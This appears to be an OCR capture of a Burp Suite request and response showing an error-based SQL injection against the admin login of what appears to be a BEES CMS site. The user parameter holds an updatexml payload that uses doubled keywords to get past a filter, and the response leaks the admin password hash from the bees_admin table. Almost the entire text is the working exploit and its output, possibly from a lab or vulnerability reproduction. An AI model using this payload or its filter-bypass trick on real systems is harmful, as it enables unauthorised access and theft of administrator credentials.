 美化 Raw Hex MarkInfo
1 POST /admin/login.php?action=ck_login HTTP/1.1
2 Host: 175.27.154.17:8082
3 Content-Length: 156
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://175.27.154.17:8082
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://175.27.154.17:8082/admin/login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=1qqeups10teg03qm19u6tkjoo0; JSESSIONID=B06172DC176D1B02321EB869BE1B29D1
14 Connection: close
15
16 user=1'or updatexml(1,concat(0x7e,(seleselectct admin_password fr from om
bees_admin),0x7e),1)%23&password=asd&code=bced&submit=true&submit.x=40&submit.y=29
美化 Raw Hex 页面渲染
操作数据库失败XPATH syntax error: '~2446d54c2e68d221db9cff653b01a0e'
sql:select id,admin_name,admin_password,admin_purview,is_disable from bees_admin where admin_name
admin_password from bees_admin),0x7e),1)#' limit 0,1
返回